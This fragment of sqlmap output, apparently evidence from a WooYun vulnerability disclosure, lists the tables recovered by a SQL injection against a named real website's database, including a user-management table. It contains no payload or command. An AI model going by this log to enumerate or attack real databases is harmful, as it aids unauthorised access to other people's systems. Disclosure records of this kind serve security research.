 [14:57:52] [INFO] resumed: "dbo.sysconstraints"
[14:57:52] [INFO] resumed: "dbo.syssegments"
[14:57:52] [INFO] resumed: "dbo.zdt_qlv_co_AdmissionData"
[14:57:52] [INFO] resumed: "dbo.zdt_qlv_co_Counter"
[14:57:52] [INFO] resumed: "dbo.zdt_qlv_co_Department"
[14:57:52] [INFO] resumed: "dbo.zdt_qlv_co_Industry_Links"
[14:57:52] [INFO] resumed: "dbo.zdt_qlv_co_UrgentNotice"
[14:57:52] [INFO] resumed: "dbo.zdt_qlv_co_UserManager"
[14:57:52] [INFO] resumed: "dbo.zdt_qlv_co_WebContent"
[14:57:52] [INFO] resumed: "dbo.zdt_qlv_co_webContent_BigClass"
[14:57:52] [INFO] resumed: "dbo.zdt_qlv_co_webContent_SmallClass"
[14:57:52] [INFO] resumed: "dbo.zdt_qlv_co_WebSite_Links"
[14:57:52] [INFO] resumed: "dbo.zdt_qlv_co_xxhd"
Database: zdt_nx_qlv_co_database
[17 tables]
+----------------------------------+
¦ Log ¦
¦ dtproperties ¦
¦ ldjj ¦
¦ qingzhu_info ¦
¦ sysconstraints ¦
¦ syssegments ¦
¦ zdt_qlv_co_AdmissionData ¦
¦ zdt_qlv_co_Counter ¦
¦ zdt_qlv_co_Department ¦
¦ zdt_qlv_co_Industry_Links ¦
¦ zdt_qlv_co_UrgentNotice ¦
¦ zdt_qlv_co_UserManager ¦
¦ zdt_qlv_co_WebContent ¦
¦ zdt_qlv_co_WebSite_Links ¦
¦ zdt_qlv_co_webContent_BigClass ¦
¦ zdt_qlv_co_webContent_SmallClass ¦
¦ zdt_qlv_co_xxhd ¦
+----------------------------------+
[14:57:53] [INFO] fetched data logged to text files under 'E:\Python27\sqlmap\ou
tput\www.zdtnx.com.cn'
[*] shutting down at 14:57:53
www.wooyun.org